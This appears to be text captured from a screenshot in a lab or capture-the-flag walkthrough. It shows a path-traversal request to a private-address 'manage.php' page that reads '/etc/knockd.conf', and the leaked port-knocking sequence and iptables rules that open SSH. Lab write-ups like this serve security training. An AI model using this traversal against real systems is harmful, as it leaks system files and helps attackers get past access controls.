 172.16.17.150/manage.php?file=../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn